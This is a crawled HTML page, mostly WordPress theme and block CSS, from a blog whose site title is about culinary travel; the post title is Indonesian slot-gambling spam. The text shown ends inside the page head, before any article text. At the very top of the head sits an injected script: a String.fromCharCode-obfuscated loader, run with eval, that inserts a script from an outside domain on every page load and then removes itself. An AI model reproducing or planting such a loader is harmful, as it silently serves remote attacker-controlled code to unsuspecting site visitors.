

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://academiascoruna.com/index.php/2024/07/12/panduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2/
body_size: 17869
content:
<!-- =========================
  Page Breadcrumb   
============================== -->
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Panduan Lengkap: Slot Pulsa Terbaik untuk Mencoba Keberuntungan Anda! &#8211; Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Hobi Wisata Kuliner? Yuk Lihat Informasi Kuliner Terlezat Disini &raquo; Feed" href="https://academiascoruna.com/index.php/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiascoruna.com%2Findex.php%2F2024%2F07%2F12%2Fpanduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://academiascoruna.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Facademiascoruna.com%2Findex.php%2F2024%2F07%2F12%2Fpanduan-lengkap-slot-pulsa-terbaik-untuk-mencoba-keberuntungan-anda-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='newsair-theme-fonts-css' href='https://academiascoruna.com/wp-content/fonts/84d03918b6d0bb9d93c8919b90856e4d.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://academiascoruna.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://academiascoruna.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://academiascoruna.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='all-css-css' href='https://academiascoruna.com/wp-content/themes/newsair/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://academiascoruna.com/wp-content/themes/newsair/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
